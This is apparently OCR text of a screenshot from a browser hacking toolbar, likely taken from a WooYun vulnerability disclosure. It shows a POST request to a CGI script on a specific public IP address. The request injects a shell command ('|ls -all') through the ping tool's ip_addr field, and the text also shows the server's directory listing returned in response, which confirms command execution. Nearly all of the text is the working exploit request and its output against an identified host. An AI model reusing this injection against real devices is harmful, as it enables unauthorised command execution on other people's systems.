 222.223.235.102:5001/cgi-bin/dsweb.cgi
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://222.223.235.102:5001/cgi-bin/dsweb.cgi
Split URL
Execute
Enable Post data Enable Referrer
Post data
ip_addr=|ls -all&module=net_tool&op_req=read_system&sub_module=ping
{success:true,data:{ping:' lrwxrwxrwx 1 0 0 26 web_cgi -> /var/www/cgi-bin/dsweb.cgi+-rwxr-xr-x 1 0 0 51200 redirect.cgi+-rwxr-xr-x 1 0 0 4283768
dsweb.cgi+drwxr-xr-x 6 0 0 1422 data_bak+drwxr-xr-x 10 0 0 142 ..+drwxr-xr-x 3 0 0 68 .+'}}
www.wooyun.org